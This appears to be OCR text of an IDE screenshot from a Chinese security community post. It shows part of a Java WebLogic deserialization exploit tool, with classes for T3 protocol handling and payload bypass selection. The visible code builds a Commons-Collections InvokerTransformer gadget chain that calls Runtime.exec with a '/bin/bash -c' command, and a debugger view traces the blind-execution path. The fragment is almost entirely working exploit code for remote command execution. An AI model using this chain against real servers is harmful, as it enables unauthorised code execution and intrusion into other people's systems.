 lib
out
src
com
supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
Main
META-INF
71 new ConstantTransformer(new HashSet())};
72 return transformers;
73 }
74
75 @ private static Transformer[] blindExecutePayloadTransformerChain(String[] execArgs) throws Exception { execArgs: {"/bin/bash", "-c", "touch /
76 Transformer[] transformers = new Transformer[]{
77 new ConstantTransformer(Runtime.class),
78 new InvokerTransformer( methodName: "getMethod", new Class[]{
79 String.class, Class[].class}, new Object[]{
80 "getRuntime", new Class[0]}),
81 new InvokerTransformer( methodName: "invoke", new Class[]{
82 Object.class, Object[].class}, new Object[]{
83 null, new Object[0]}),
84 new InvokerTransformer( methodName: "exec",
85 new Class[]{String[].class}, new Object[]{execArgs}),
86 new ConstantTransformer(new HashSet())};
87 return transformers;
88 }
89
90 @ public static byte[] serialRmiDatas(String[] bootArgs) throws Exception {
91 return serialData(defineAndLoadPayloadTransformerChain(SerialDataGenerator.REMOTE, BytesOperation.hexStringToBytes(SerialDataGenerator.rem
Debug: Main
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
blindExecutePayloadTransformerChain:76, SerialDataGenerator (com.supeream.serial)
serialBlindDatas:95, SerialDataGenerator (com.supeream.serial)
blindExecute:43, WebLogicOperation (com.supeream.weblogic)
executeBlind:62, Main (com.supeream)
main:198, Main (com.supeream)
Variables
static members of SerialDataGenerator
execArgs = {String[3]@467}
Coun
先知社区
oaded.
54%